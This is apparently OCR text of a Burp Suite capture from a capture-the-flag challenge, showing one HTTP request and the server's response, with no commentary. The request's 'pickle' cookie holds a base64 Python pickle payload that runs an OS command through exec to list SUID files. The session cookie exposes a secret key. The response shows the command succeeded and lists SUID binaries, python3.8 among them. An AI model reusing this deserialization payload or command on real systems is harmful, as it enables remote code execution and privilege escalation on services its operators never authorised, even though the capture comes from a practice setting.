 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /ppppppppppickle HTTP/1.1
2 Host: 80.endpoint-517d7a0776ec4fa18e74fe0073c7d92e.m.ins.cloud.dasctf.com:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: session=
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFRGYVN3UHNLNFhxIn19
.ZPLpvw.56xh_XrDh6XtleGDYcJXtDPWUow;pickle=
KFMncmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oIm9zIikucG9wZW4oImZpbmQgLyAtcGVybSAtdT1zIC10eXBlIGYg
Mj4vZGV2L251bGwiKS5yZWFkKCkpJwppYnVpbHRpbnMKZXhlYwou
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 02 Sep 2023 08:18:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 139
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 198
9
10 /usr/bin/chfn
11 /usr/bin/newgrp
12 /usr/bin/chsh
13 /usr/bin/su
14 /usr/bin/mount
15 /usr/bin/passwd
16 /usr/bin/umount
17 /usr/bin/gpasswd
18 /usr/bin/python3.8
19